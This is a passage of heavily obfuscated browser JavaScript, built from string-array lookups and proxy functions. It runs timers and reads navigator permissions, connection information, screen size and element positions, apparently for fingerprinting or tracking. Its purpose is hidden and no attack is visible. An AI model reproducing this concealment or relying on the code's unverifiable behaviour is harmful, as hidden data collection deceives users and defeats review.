n){return d[a0a(6857,"G3zm")](m,n)},WnZMG:function(m,n){return d[a0a(2123,"MyGm")](m,n)}};if(d[a(2194,"M2TL")](a(4937,"*Uo)"),d[a(6702,"X9lj")]))ia=Vc=1,d[a(7700,"hdOg")](Z);else{var k=E[k++];F[G++]=C[a(1794,"%tJc")+a(5530,"c^c8")+"de"](l[a(4411,"#1B2")](l[a(4237,")Zg0")](l[a(4876,"5kav")](O,31),6),l[a(5021,"gJyl")](k,63)))}},4E3);ia=1;Z();d[a(9020,"Z#Ei")](setInterval,function(){var l={mWlNi:function(k,m,n,p){return k(m,n,p)},WvVUm:function(k,m){return c[a0a(4894,"y^^)")](k,m)}};c[a(1675,"H$wD")](c[a(9560,
"gJyl")],c[a(9875,"FWfn")])?l[a(4693,"0\x26jY")](ea,wa,E,l[a(1685,"Z#Ei")](E,1)):Xb++<10&&(ia=1,Z())},1E3);d[a(7099,"3(d6")](setInterval,function(){var l={gilYD:function(k,m,n,p,t){return d[a0a(7373,"c^c8")](k,m,n,p,t)}};d[a(8713,"%tJc")](d[a(1026,"M2TL")],a(6124,"G3zm"))?l[a(2467,"TCcT")](ea,wa,E,E,0):d[a(8568,"hdOg")](Xb++,10)&&(ia=1,d[a(7486,"Z#Ei")](Z))},1E4);try{navigator[a(6793,"i[$g")+a(1918,"3(d6")+"s"]&&navigator[a(4972,"SIrs")+a(4244,"CxjB")+"s"][a(1221,"5*5R")]({name:d[a(3446,"i[$g")]})[a(512,
"yRFZ")](function(l){var k={kZyag:function(q,r){return d[a0a(2728,"CxjB")](q,r)},wQijG:function(q,r){return d[a0a(8251,"G3zm")](q,r)},zyPmh:function(q,r){return d[a0a(590,"FgR4")](q,r)},Kijlz:function(q,r){return d[a0a(3709,")Zg0")](q,r)},DehGT:function(q,r){return q&r},pXiIQ:function(q,r){return d[a0a(7551,"2Zk4")](q,r)},hxTch:function(q,r){return d[a0a(6286,"c^c8")](q,r)},BNWMs:function(q,r){return d[a0a(1109,"((oN")](q,r)},CnlgK:function(q,r){return q+r}};if(d[a(1887,"yRFZ")](d[a(2717,"]bXe")],
a(5460,"FgR4")))d[a(4989,"0\x26jY")](l[a(9736,"DNXa")],d[a(4686,"gJyl")])&&navigator[a(7396,"FWfn")+a(2337,"MyGm")+"n"][a(7726,"CxjB")+a(5618,"H$wD")+a(9725,"*Uo)")+a(9545,"*HHA")](function(q){var r={Hktcm:function(x,u){return x(u)},EZYCV:function(x,u){return c[a0a(5264,"@qF\x26")](x,u)},GerUu:function(x,u){return c[a0a(1900,"aeys")](x,u)},trxdR:function(x,u){return c[a0a(9776,"]bXe")](x,u)},doMUo:c[a(7151,"Ez[r")],dKMBh:function(x,u){return x!=u},qeZLC:function(x,u){return c[a(4440,"c^c8")](x,u)},
BMgYh:function(x,u){return c[a(6753,"F3%W")](x,u)},FEXMO:c[a(656,"i[$g")],PvDqc:function(x,u){return x/u}};if(c[a(8285,"yWId")]!==c[a(947,"gEfx")]){q=r[a(379,"FWfn")](Xc,101);for(bd=T=0;r[a(3999,"XIfI")](q[a(2863,"]lZa")+"h"],r[a(2269,"S!(O")]($a,1))&&q>=na[ha][1];V++)q-=uc[fa][1],Oc++;var w=r[a(2296,"w#Y(")](Tb[Ub][0][a(880,"H$wD")+a(8788,"F3%W")](0,7),r[a(8452,")Zg0")])&&r[a(3184,"%tJc")](ka.i,5);if(!w)for(ia=0;r[a(8302,"ZP@Z")](Da,ta[a(849,"*Uo)")+"h"])&&!Ga[Ba][a(1208,"M2TL")+"h"];Ha++)Ca=r[a(2451,
"yRFZ")](r[a(8935,"Ez[r")](ab,1),Pa[a(1454,"F3%W")+"h"]);Ia=fa[bb];var v=ua[0];q=r[a(4765,"5kav")](v,v!==r[a(7947,"yRFZ")]?r[a(7341,"]lZa")]:"");tb.ob=v;za.D=R[Ea][a(1296,"]bXe")+"ce"](/\/@\//g,"@")[a(5920,"0\x26jY")+"ce"](/@/g,r[a(2973,"w#Y(")]("/",q)+"/");w?Bb.l=5:(eb.X=Yb[2],Ja.Ba=r[a(3900,"CxjB")](r[a(9499,"S!(O")](Ka,La[7]),100))}else zb=q[a(7304,"0\x26jY")+"s"],Qb=c[a(8895,"#1B2")](c[a(2091,"Ez[r")](zb[a(3694,"gEfx")+a(5979,"FWfn")],"x"),zb[a(7348,"y[1I")+a(6024,"yWId")])});else{l=(a(8657,"ZP@Z")+
a(2333,"F3%W")+"2")[a(2316,"usPS")]("|");for(var m=0;;){switch(l[m++]){case "0":y[aa++]=ma[a(7919,"r%$n")+a(1688,"ia#7")+"de"](55296+(n>>10));continue;case "1":var n=k[a(2994,"FWfn")](k[a(9629,"r%$n")](k[a(3805,"c^c8")](k[a(1899,"F3%W")](k[a(2514,"M2TL")](k[a(9462,"XIfI")](V,7),18),k[a(5216,"c^c8")](k[a(9579,"]bXe")](ja,63),12)),k[a(5556,"i[$g")](k[a(8249,"CxjB")](p,63),6)),k[a(4776,"X9lj")](t,63)),65536);continue;case "2":Y[I++]=F[a(817,"w#Y(")+a(5129,"hdOg")+"de"](k[a(4128,"5kav")](56320,k[a(870,
"5kav")](n,1023)));continue;case "3":var p=la[Z++];continue;case "4":var t=I[T++];continue;case "5":N=M[X++];continue}break}}})}catch(l){if(d[a(4772,"hdOg")](d[a(5738,"XIfI")],d[a(3044,"ZP@Z")]))d[a(8940,"*Uo)")](y,0,a(9441,"#1B2"),l);else{if(I.i>2)F.C=ca.C||jb[a(9353,"S!(O")];else if(d[a(6507,"CxjB")](P.i,1)&&f.T[a(8444,"FWfn")+"h"]&&!ya.C)try{var g=1E6,f,e=Ha[a(8624,"0tp[")+a(8392,"@qF\x26")+a(9853,"y^^)")+"l"](Ca.T);if(e[a(1651,"Ez[r")+"h"]>0)for(f=0;f<e[a(8928,"y^^)")+"h"];f++){var h=e[f][a(6397,
"CxjB")+a(6136,"M2TL")+a(2048,")Zg0")+a(6856,"r%$n")+"t"]()[a(601,"FgR4")];d[a(7337,"%tJc")](h,g)&&(g=h,Ia.C=e[f],fa++)}}catch(k){d[a(4398,"TCcT")](za,R,d[a(5677,"hdOg")](d[a(1668,"X9lj")],Ea.T),k)}na.C&&(d[a(6623,"*Uo)")](ha,V)&&(uc=fa.C[a(9421,"H$wD")+a(7474,"MC8#")+a(7470,"2Zk4")+a(9813,"yRFZ")+"t"]()[a(9271,"Z#Ei")]+(g[a(1577,"XIfI")+"lY"]||0)),!Tb||d[a(1974,"i[$g")](Ub,ka))&&(ia[a(4689,"#1B2")](Da),ta&&d[a(7741,"gEfx")](Ga,Ba,1))}}}function Wb(a,c){a=b;var g={pOKEv:function(f,e,h,l){return d[a0a(4327,
"H$wD")](f,e,h,l)},YoCXe:d[a(2559,"c^c8")]};d[a(8252,"SIrs")](a(735,"r%$n"),a(5822,")Zg0"))?g[a(1156,"H$wD")](da,0,g[a(7582,"((oN")],W):c&&d[a(4369,"5kav")](yb)}var b=a0a,d={cpupL:b(5812,"y[1I")+b(9239,"usPS")+b(8648,"0tp[")+b(528,"H$wD")+b(1818,"ia#7")+b(5136,"aeys")+b(828,"0\x26jY")+b(6131,"((oN")+b(7982,"w#Y(")+b(3535,"gJyl"),JtWom:function(a,c,g){return a(c,g)},pcEvD:function(a,c){return a+c},sMSid:b(5753,"c^c8")+" ",yIwrs:function(a,c){return a<=c},HtaeI:function(a,c){return a<c},zKZpX:function(a,
c){return a%c},DtWTr:function(a,c){return a*c},LVdfp:function(a,c){return a^c},BpYQF:function(a,c){return a*c},hAwyt:function(a,c){return a+c},XFUij:function(a,c){return a+c},UPWzQ:function(a,c){return a+c},VNKkV:function(a,c){return a+c},THZge:function(a,c){return a+c},XfmXi:b(587,"F3%W")+b(376,"y^^)")+"x ",XzITY:b(729,"%tJc"),oYweK:function(a,c){return a>c},naYUI:function(a,c){return a|c},bVsDi:function(a,c){return a&c},AhXnO:function(a,c){return a-c},ZEsgu:function(a,c){return a<<c},soiAp:function(a,
c){return a&c},lfoKB:function(a,c){return a&c},BfOTQ:function(a,c){return a>>c},dYaYb:function(a,c){return a&c},onnUc:b(8532,"usPS")+b(6318,"aeys"),GEvRY:b(3424,"3(d6"),kpgrT:b(6788,"DNXa"),xIVFN:function(a,c,g,f,e,h,l){return a(c,g,f,e,h,l)},CijOq:function(a,c,g){return a(c,g)},KQxqb:function(a,c){return a+c},KIxos:function(a,c,g,f){return a(c,g,f)},ReFqt:b(4754,"S!(O"),Krzaw:function(a,c){return a+c},bRPrX:function(a,c){return a+c},WiuUG:b(2434,"M2TL")+b(1240,"DNXa")+b(7085,")Zg0"),JwJxM:b(1349,
"F3%W")+b(6052,"y^^)")+b(1621,"((oN")+b(562,"i[$g")+b(4692,"ia#7")+b(2805,"@qF\x26")+b(5708,"r%$n")+b(7826,"y^^)")+b(556,"G3zm")+b(3734,"FgR4"),yfAic:b(740,"F3%W"),mmIdk:function(a,c){return a!==c},hAThj:b(383,"H$wD"),VmgeK:b(8736,"w#Y("),QVhnr:function(a,c){return a>c},hHMdu:b(5147,"yWId"),dxdxe:function(a,c){return a===c},RArpx:b(955,"XIfI"),JZMIS:function(a,c){return a!==c},uuIdf:b(6153,"yWId"),rTqcz:b(4273,"x6dS")+b(5918,"]lZa")+b(7807,"DNXa")+b(9828,"((oN"),cPNFH:function(a,c){return a+c},ZmLLZ:function(a,
c){return a+c},qXpeN:function(a,c){return a+c},avHzy:function(a,c){return a+c},AsRIA:b(8864,"*Uo)")+b(4108,"yRFZ")+b(5026,"TCcT")+b(6294,"Ez[r")+b(7130,"y[1I")+b(9258,"#1B2"),TIYcR:b(3811,"SIrs")+b(7648,"MC8#")+b(7012,"gJyl")+b(2543,"i[$g")+b(996,"M2TL")+b(1147,"FWfn")+b(9701,"c^c8")+b(9497,"ZP@Z")+b(4574,")Zg0")+b(4904,"0\x26jY")+b(8602,"y[1I"),PdaCw:b(7921,"((oN")+"le",VLBRj:b(1459,"QqKd")+b(3365,"*HHA"),ydDjh:b(9160,"FWfn")+b(7759,"gJyl"),VawhJ:function(a,c){return a+c},cLeGB:b(9201,"F3%W")+"'",
lXNPV:b(4766,"QqKd")+b(559,"M2TL")+"\x3e",tEUtM:function(a,c,g,f){return a(c,g,f)},BRiuf:function(a,c){return a===c},JORvA:b(2364,"@qF\x26"),TtBpu:b(1112,"5kav")+"id",laGuI:function(a,c){return a>c},qnwPo:b(8494,"3(d6"),hXlnj:function(a,c){return a>c},AszUv:function(a,c,g){return a(c,g)},wETEi:function(a,c){return a!=c},YWGtG:function(a,c){return a(c)},GLQgf:b(2331,")Zg0")+b(8981,"r%$n"),aVsRN:function(a,c){return a!==c},gukmV:function(a,c){return a+c},lhjtt:function(a,c){return a>c},OgkZU:b(5364,
"x6dS")+b(1347,"H$wD")+"\x3d",wZXuh:b(6008,"x6dS"),lwemT:b(6038,"5*5R"),phuIs:b(6603,"XIfI"),FiTSm:function(a){return a()},edXnk:function(a,c,g,f,e){return a(c,g,f,e)},APijV:b(5213,")Zg0")+b(6187,"MyGm")+b(1464,"t(!0")+b(960,"aeys")+b(3188,"0tp[")+b(6277,"yWId")+b(7452,"]lZa")+b(2759,"yRFZ")+b(1382,"yWId")+"\x3d",nnstC:b(879,"XIfI"),hRsyB:b(1389,"X9lj"),MzdsY:b(3708,"5kav"),hzAWW:b(8721,"hdOg")+b(3661,"y^^)")+"1",QwovX:b(610,"ia#7")+b(6297,"aeys")+b(8509,"DNXa"),iwNcC:b(6080,"yWId"),kUVSd:b(5004,
"usPS"),MIWbw:b(7731,"CxjB"),fiYVL:function(a,c){return a<c},AeDmr:function(a,c){return a+c},vkLLh:function(a,c){return a>=c},yZFQW:b(9775,"yWId")+b(1232,"X9lj")+b(6069,"@qF\x26")+b(405,"*HHA")+b(3472,"x6dS")+b(7286,"usPS")+b(1502,"5*5R")+b(1449,"FWfn")+b(1028,"y^^)")+b(1917,"CxjB")+b(6077,"ia#7")+b(2244,"]bXe"),abYNv:function(a,c){return a==c},jYOJQ:function(a,c){return a+c},GrdDm:function(a,c){return a+c},yxWeS:function(a,c){return a+c},NrUku:b(7192,"t(!0")+b(6249,"DNXa")+b(1251,"gEfx"),qTBaB:b(5998,
"S!(O")+b(5183,"@qF\x26")+b(6696,"X9lj")+"x",PMcPF:function(a,c,g){return a(c,g)},vuFql:b(4682,"MC8#")+b(1178,"yWId")+b(3502,"x6dS")+b(9728,"XIfI")+"e",XDMuz:function(a,c){return a+c},RDmpP:function(a,c){return a+c},byrjv:function(a,c){return a+c},LPhNB:function(a,c){return a+c},bOOqJ:function(a,c){return a+c},WVOYp:function(a,c){return a+c},IbGvw:b(9890,"y^^)")+b(1368,"aeys")+"\x3d'",mvpcX:b(8213,"c^c8")+b(6671,"DNXa")+b(9585,"X9lj"),nPNhV:b(3336,"DNXa")+b(8519,"F3%W")+b(3642,"TCcT")+b(1225,"c^c8")+
b(2390,"TCcT"),RvvGm:b(3148,"SIrs")+b(1485,"y^^)")+b(6649,"%tJc")+b(2169,"3(d6")+b(4788,"G3zm"),vmYlO:b(6381,"QqKd")+b(4730,"H$wD")+"dy",urLjW:function(a,c){return a+c},xmkci:b(8213,"c^c8")+b(4631,"M2TL")+b(4678,"5*5R"),TlMQr:function(a,c){return a+c},TYpOx:b(6178,"Z#Ei")+b(1397,"((oN")+"x-",sHwKZ:function(a,c){return a+c},vhbVf:b(3389,"5*5R")+"e",xYPvn:b(3577,"t(!0")+b(9336,"G3zm")+b(9810,"H$wD"),HAFrv:function(a){return a()},FmdCW:function(a,c){return a+c},wICgr:function(a,c){return a+c},eCNuv:function(a,
c){return a+c},EutWa:b(9666,"ZP@Z")+"t:",Xuuxe:function(a,c,g){return a(c,g)},cnbma:function(a,c,g,f,e){return a(c,g,f,e)},tJcYx:b(4395,"x6dS")+b(9683,"ZP@Z")+b(9895,"Z#Ei")+b(462,"Ez[r")+b(672,"#1B2")+b(7422,"*HHA"),jbjBe:b(3906,"SIrs")+b(8306,"r%$n")+"m_",oaoVp:function(a,c,g){return a(c,g)},uIjHn:b(2546,"i[$g"),brXru:function(a,c){return a===c},tHwBZ:b(9320,"Z#Ei"),bHiDG:b(5052,"i[$g"),Vesip:b(9547,"G3zm"),cqqTa:b(8533,"#1B2"),ritdT:b(7214,"Z#Ei")+b(848,"*HHA")+b(5327,"ZP@Z"),pykTF:function(a,
c){return a-c},yjfKl:function(a,c){return a>c},nChOm:function(a,c,g,f,e,h){return a(c,g,f,e,h)},cJlcU:function(a,c){return a==c},ebElv:function(a,c,g,f){return a(c,g,f)},cAKHm:b(5558,"y^^)")+b(5270,"QqKd"),tqpCM:function(a,c){return a(c)},cDGOg:function(a){return a()},NWWGs:b(4747,"S!(O"),GYrWp:b(9843,"r%$n"),zigue:b(4422,"SIrs"),HPcPm:function(a,c){return a!==c},wbzMc:function(a,c,g,f){return a(c,g,f)},WepBm:function(a,c){return a*c},DbqSe:b(3120,"t(!0"),MkRdF:b(7544,"G3zm")+b(2901,"3(d6")+b(7058,
"gEfx"),FaeRo:function(a,c){return a&&c},aRcnm:function(a,c){return a+c},xNkWc:function(a,c){return a+c},rYtlW:b(7392,"FWfn")+b(8094,"FWfn")+b(6030,"M2TL")+b(4658,"H$wD"),XptWK:b(7713,"]lZa"),UFkYs:function(a,c){return a+c},YxVpd:function(a,c){return a+c},dTWgP:b(7450,"y[1I")+b(1711,"X9lj")+b(1295,"%tJc")+b(7125,"#1B2")+b(5980,"TCcT")+b(9051,"r%$n")+b(5691,"G3zm")+b(9689,"X9lj")+b(7335,"S!(O")+b(3099,"#1B2")+b(5201,"5kav")+b(1073,"3(d6"),NtZSE:b(2408,"G3zm"),dgRKv:function(a,c){return a+c},TQhBW:function(a,
c){return a+c},zfatu:function(a,c){return a+c},nMHez:b(1529,"XIfI")+b(8636,"CxjB")+b(4105,"]bXe")+b(728,"3(d6")+b(3333,"r%$n")+b(5211,"MC8#")+b(4971,"%tJc")+b(2762,"usPS")+b(5035,"F3%W")+b(8730,")Zg0")+b(9348,"hdOg")+b(4203,"x6dS"),fmIjO:b(2255,"H$wD")+b(6921,"yRFZ"),ghyKx:function(a,c,g,f){return a(c,g,f)},NDNkN:function(a,c){return a+c},DKuEH:function(a,c){return a in c},rqzlG:function(a,c,g,f){return a(c,g,f)},TNgrq:b(9524,"w#Y("),JdUOD:function(a,c){return a(c)},umjtR:b(7187,"QqKd"),MjvKA:function(a,
c){return a+c},SHiLP:function(a,c,g,f){return a(c,g,f)},CLmEQ:b(1627,"%tJc")+b(1928,"0\x26jY"),GbJMd:function(a,c){return a(c)},Dsbhh:function(a,c,g){return a(c,g)},UYqbd:b(8008,"3(d6")+b(3458,"F3%W")+b(760,"ia#7")+"ed",ryyZB:function(a,c,g){return a(c,g)},wFNKB:b(7809,"FgR4")+b(3601,"5*5R")+b(8779,"DNXa")+b(5625,"MyGm"),IXnkJ:b(6815,"G3zm")+"e",iYVdu:b(7832,"i[$g")+"op",yscYR:b(1616,"y[1I")+"ge",ufKUf:b(5929,"0\x26jY"),FWwHp:function(a,c){return a==c},SbrQZ:b(1525,"TCcT")+b(1924,"ia#7")+b(5680,"X9lj")+
b(739,"QqKd"),SeGJF:function(a,c){return a==c},vbSiW:b(5847,"MyGm")+b(1341,"@qF\x26")+b(3046,"M2TL")+b(4516,"ZP@Z")+b(2600,"G3zm")+"e",wrouk:b(3883,"X9lj")+b(1924,"ia#7")+b(1536,"]lZa")+b(5091,"Z#Ei")+b(6778,"gEfx"),klyca:function(a,c,g,f){return a(c,g,f)},Idnhh:b(6710,"XIfI")+b(7331,"aeys")+"d",WXxek:b(6071,"%tJc")+b(5300,"Ez[r")+b(4800,"@qF\x26"),XsjMu:function(a,c,g,f){return a(c,g,f)},Afthi:function(a,c,g,f){return a(c,g,f)},bYVYp:b(3315,"Ez[r")+b(4452,"SIrs")+b(8723,"G3zm"),uGocI:function(a,
c){return a==c},ZnJKW:b(1095,"TCcT"),jvbLW:b(1853,"CxjB"),wzyOm:function(a,c){return a==c},aInXC:function(a,c){return a==c},kjLbw:function(a,c){return a&&c},qJSRl:function(a,c){return a&&c},neXRz:function(a,c){return a>=c},JiEsz:function(a,c){return a(c)},xJXfw:function(a,c,g,f){return a(c,g,f)},JFyJC:function(a,c){return a>=c},FIqUJ:function(a,c){return a<c},VAHcM:b(9143,"w#Y("),IVtei:function(a,c,g){return a(c,g)},YBFGx:function(a,c){return a+c},WsJvI:function(a,c,g){return a(c,g)},FLUgY:function(a,
c){return a+c},CcAYp:function(a,c,g){return a(c,g)},wFLuG:function(a,c){return a+c},XdkYd:function(a,c){return a===c},VtYpZ:b(4102,"F3%W"),GkEPC:b(5118,"aeys"),hxsuq:function(a,c,g){return a(c,g)},hnAzf:function(a,c,g){return a(c,g)},nTJDg:b(2098,"aeys")+b(6587,"2Zk4")+b(3698,"H$wD"),auNoj:b(1980,"5kav")+"l",iAWAv:b(7704,"MC8#"),QiWVR:b(939,"y[1I"),SgbEi:function(a,c){return a!==c},NNsMt:function(a,c){return a<c},aOrYH:function(a,c){return a in c},nXgzd:b(4192,"#1B2"),gxRKK:function(a,c){return a!==
c},oOHcg:b(634,"@qF\x26"),AOdIZ:b(5361,"hdOg"),eGlVI:b(8614,"gJyl")+b(1787,"G3zm")+b(4621,"MC8#")+"l",ZOxps:function(a,c,g){return a(c,g)},zvmDu:b(363,"gJyl")+b(9795,"yRFZ")+"n",KPPDi:function(a,c){return a+c},TgVlP:b(9831,")Zg0")+b(6671,"DNXa")+b(2464,"0\x26jY")+b(1245,"hdOg")+b(4088,"@qF\x26")+b(654,"*HHA")+b(3990,"]bXe")+b(1333,"yRFZ")+b(706,"aeys")+b(1517,"3(d6")+b(5692,"x6dS")+b(8002,"TCcT")+b(1451,"((oN")+b(5596,"ZP@Z")+"\x3e",SphAj:b(4571,"y^^)"),ZPkKy:function(a,c){return a+c},JlNCa:b(4873,
"c^c8")+b(3410,"2Zk4")+b(7653,"w#Y(")+b(2289,"]lZa")+b(2958,"@qF\x26")+b(341,"2Zk4")+b(2301,"y[1I")+b(2941,"5kav")+b(4287,"XIfI")+b(9678,"aeys")+b(3617,"@qF\x26")+b(8033,"r%$n")+b(5816,"y^^)")+b(7293,"yWId")+b(1495,"gEfx")+b(7155,"MyGm")+b(4696,"TCcT")+b(7205,"yWId")+b(1747,"gEfx")+b(3445,"ZP@Z")+b(4156,"]lZa")+b(2947,"5*5R")+b(7605,"y^^)")+b(4172,"gEfx")+b(2443,"FgR4")+b(9537,"DNXa")+b(8748,"yRFZ")+b(9688,"i[$g")+b(5204,"G3zm")+b(6547,"5kav")+b(5217,"]bXe")+b(6082,"ia#7")+b(9046,"5*5R")+b(691,"MC8#")+
b(4405,"5kav")+b(4821,"5kav")+b(7149,"Ez[r")+b(1912,"S!(O")+b(7015,"FWfn")+b(555,"x6dS")+b(6868,"ZP@Z")+b(4860,"y[1I")+b(5138,"FgR4")+b(434,"x6dS")+b(1976,"CxjB")+b(1716,"0tp[")+b(6841,"G3zm")+b(8704,"QqKd")+b(4889,"yWId")+b(7872,"ia#7")+b(2324,"F3%W")+b(7157,"FWfn")+b(8246,"usPS")+b(9597,"gEfx")+b(5949,"c^c8")+b(464,")Zg0")+b(2737,"((oN")+b(1227,"3(d6")+b(6846,"M2TL")+b(7696,"aeys")+b(285,"y^^)")+b(8162,"yRFZ")+b(7492,"DNXa")+b(2047,"Ez[r")+b(4447,"@qF\x26")+b(9483,"X9lj")+b(7845,"t(!0")+b(2325,
"XIfI")+b(3416,"FgR4")+b(6152,"yWId")+b(450,"yWId")+b(4866,"@qF\x26")+b(1014,"gEfx")+b(4993,"H$wD")+b(9661,"0tp[")+b(915,"0tp[")+b(6116,"FgR4")+b(6594,"XIfI")+b(9041,"FgR4")+b(5619,"gEfx")+b(8440,"]bXe")+b(8329,")Zg0")+b(6618,"ia#7")+b(9457,"((oN")+b(5089,"Ez[r")+b(9142,"r%$n")+b(2499,"Ez[r")+b(1126,"x6dS")+b(1479,"5*5R")+b(5045,"y[1I")+b(2178,"0\x26jY")+b(5394,"0tp[")+b(7011,"Ez[r")+b(3453,"ia#7")+b(5597,"((oN")+b(9195,"y^^)")+b(6708,"usPS")+b(5117,"S!(O")+b(4234,"2Zk4")+b(7233,"y[1I")+b(7131,"X9lj")+
b(3954,"((oN")+b(599,"X9lj")+b(4400,"MyGm")+b(5960,"3(d6")+b(1093,"MyGm")+b(3260,"MC8#")+b(696,"y[1I")+b(900,"i[$g")+b(8801,"0\x26jY")+b(8808,"SIrs")+b(1776,"0tp[")+b(3580,"#1B2")+b(6683,"Ez[r")+b(716,"QqKd")+b(8010,"#1B2")+b(4826,"F3%W")+b(3612,"]lZa")+b(1103,"((oN")+b(3478,"0tp[")+b(8929,"gEfx")+b(482,"c^c8")+b(5374,"MC8#")+b(2106,"5kav")+b(6700,"XIfI")+b(3873,")Zg0")+b(9408,"hdOg")+b(6969,"SIrs")+b(8845,"@qF\x26")+b(5993,"((oN")+b(7851,"ia#7")+b(9417,"XIfI")+b(1604,"usPS")+b(4553,"%tJc")+b(9065,
"aeys")+b(4310,"ia#7")+b(8529,"aeys")+b(2401,"QqKd")+b(1739,"X9lj")+b(9519,"((oN")+b(5285,"3(d6")+b(5751,"QqKd")+b(3829,"QqKd")+b(7568,"x6dS")+b(280,"5kav")+b(9101,"yRFZ")+b(9119,"*HHA")+b(6487,"#1B2")+b(9608,"FWfn")+b(2890,"y^^)")+b(5278,"ia#7"),Atsyk:b(4605,"MyGm")+b(9377,"t(!0")+b(838,"FWfn")+b(1933,"MyGm")+b(7308,"usPS")+b(4988,"yWId")+b(9283,"2Zk4")+b(9860,"H$wD")+b(8558,"gJyl")+b(299,"0tp[")+b(6520,"r%$n")+b(9377,"t(!0")+b(1514,"r%$n")+b(3413,"2Zk4")+b(2910,"X9lj")+b(9359,"@qF\x26")+b(5584,
"#1B2")+b(6770,"aeys")+b(2610,"FWfn")+b(377,"SIrs")+b(4163,"]bXe")+b(4476,"0\x26jY")+b(9322,"#1B2")+b(7931,"X9lj")+b(8778,"XIfI")+b(4679,"S!(O")+b(4628,"XIfI")+b(1058,"Z#Ei")+b(4426,"y^^)")+b(3360,"MC8#")+b(5189,"Z#Ei")+b(9626,"Ez[r")+b(5619,"gEfx")+b(5125,"%tJc")+b(2214,"5kav")+b(1646,"%tJc")+b(1929,"gEfx")+b(8732,"gJyl")+b(1692,"Z#Ei"),iWuBB:function(a,c){return a+c},jqgTN:function(a,c){return a+c},qVjtc:function(a,c){return a+c},sZJIe:function(a,c){return a+c},klSnV:b(1098,"hdOg")+b(4705,"ZP@Z")+
b(4725,"XIfI")+b(6616,"ia#7")+b(5996,"hdOg")+b(9453,"H$wD")+b(6218,"yWId")+b(1081,"3(d6"),ksiUU:function(a,c){return a(c)},hHdHQ:function(a,c){return a+c},bwqrW:b(8939,"i[$g"),lfFAw:function(a,c){return a+c},ixqUt:function(a,c){return a+c},zTXdf:function(a,c){return a+c},OYGdv:function(a,c){return a+c},qWJvB:function(a,c){return a+c},cNhWt:function(a,c){return a+c},HAapT:function(a,c){return a+c},GzDdW:b(3335,"]bXe")+b(8998,"w#Y("),FQwnv:b(4227,"*Uo)")+b(6299,"Ez[r")+b(1551,"ia#7")+b(8466,"c^c8")+
b(7323,"G3zm")+b(6933,"XIfI")+b(372,"((oN"),VQHFz:b(6875,"yWId")+b(1160,"Ez[r")+'\x3d"',KOQpY:b(352,"H$wD")+b(1160,"Ez[r")+'\x3d"',WWyKe:function(a,c){return a+c},oStmU:b(3946,")Zg0")+b(4863,"*HHA")+b(7273,"FgR4")+b(2010,"MC8#")+b(7883,"3(d6"),rHiGn:b(7999,"SIrs")+b(9533,"QqKd")+b(6789,"3(d6")+b(5174,"SIrs")+b(5813,"t(!0")+'"',TDVZE:function(a,c){return a+c},RnaVC:function(a,c){return a(c)},rFNEH:function(a,c){return a(c)},PgTKT:function(a,c){return a===c},sqpyP:b(3807,"DNXa"),Hvctv:b(6478,"3(d6"),
NLKmQ:function(a,c){return a==c},dblum:function(a,c){return a(c)},shPFw:function(a,c){return a===c},MJSGI:b(3444,"XIfI"),tilNX:function(a,c){return a==c},zlaoF:function(a,c,g,f){return a(c,g,f)},JurMo:function(a,c){return a(c)},MToMQ:b(4756,"SIrs"),iACkE:function(a,c){return a(c)},MfLXg:function(a,c){return a(c)},Lemsn:function(a,c,g){return a(c,g)},TRdTS:function(a,c){return a+c},LIhwj:b(2201,"]lZa")+b(6812,"MyGm"),SQVPQ:function(a,c){return a(c)},HhCWL:function(a,c,g){return a(c,g)},vaBHH:function(a,
c){return a+c},Yugva:function(a,c){return a+c},QEsgV:function(a,c){return a+c},kAnLe:function(a,c){return a+c},OidoP:function(a,c){return a===c},hWEcJ:b(5546,"c^c8"),JEIiG:b(8386,"2Zk4"),cEkBk:b(5572,"SIrs")+b(1315,"yRFZ")+b(4430,"yWId")+b(5433,"Ez[r")+b(295,"@qF\x26")+" ",myJwF:function(a,c,g){return a(c,g)},zgvpr:function(a,c){return a<c},cEnex:function(a,c){return a!==c},MZNvJ:b(4537,"MC8#"),yexXp:function(a,c){return a(c)},FnxLI:b(8508,"t(!0")+b(5884,"yWId")+b(671,"Ez[r")+b(424,"5*5R"),BLhun:b(2522,
"H$wD"),IttvB:function(a,c,g){return a(c,g)},aPabc:function(a,c){return a(c)},Cosrl:b(4847,"Ez[r"),gEZQq:b(4130,"DNXa"),UIdQJ:function(a,c){return a(c)},jBZnn:b(4356,"M2TL"),aohOz:function(a,c){return a||c},XpbuS:function(a,c){return a(c)},tSDvI:b(301,"w#Y(")+b(8057,"yWId")+b(3401,"SIrs")+b(7231,"G3zm")+b(9105,"]lZa"),kLLra:b(808,"TCcT")+b(3192,"CxjB")+"n",oYBgs:b(2197,"t(!0")+b(9347,"#1B2"),wbMje:function(a,c){return a<c},owTUz:function(a,c){return a<c},YVTIx:function(a,c){return a*c},xHzbT:function(a,
c){return a+c},yCCiD:function(a,c){return a&&c},LUrKr:function(a,c){return a>=c},KibNh:function(a,c){return a*c},RjznJ:function(a,c){return a===c},Xcbun:b(6662,"5*5R"),rRaBy:b(4174,"aeys")+b(3810,"y^^)")+b(8979,"t(!0"),MSXam:b(1367,"y^^)")+b(602,"DNXa")+b(9248,"CxjB")+b(3813,"]bXe")+b(7672,"5kav")+b(5036,"3(d6")+b(2081,"FgR4")+b(2411,"]bXe")+b(6074,"yRFZ")+";",VvVlH:b(4711,"G3zm")+"t",ccjee:function(a,c,g,f){return a(c,g,f)},WgEgI:b(9341,"G3zm")+b(3964,"XIfI")+b(6732,"w#Y(")+b(9392,"XIfI")+b(5776,
"gJyl")+b(1814,"y[1I")+b(7864,"*Uo)")+b(9820,"F3%W")+b(6559,"yWId")+b(9879,"gJyl")+b(9450,"SIrs")+b(3392,"*HHA")+b(6351,"XIfI")+b(9715,"%tJc")+b(4797,"aeys")+b(624,"G3zm")+b(1975,"*HHA")+b(5911,"y[1I")+b(911,"gEfx"),MYaWi:b(5450,"y[1I")+b(7517,"Z#Ei")+b(5692,"x6dS")+b(6432,"y[1I")+b(6839,")Zg0")+b(2204,"yWId")+b(6057,"c^c8")+b(3438,"DNXa")+b(3794,"hdOg")+b(4583,"y[1I")+b(2235,"*HHA")+" ",feAue:function(a,c){return a+c},qcGRK:function(a,c){return a+c},xhvEf:b(6733,"FWfn")+b(8843,")Zg0")+b(4530,"5*5R")+
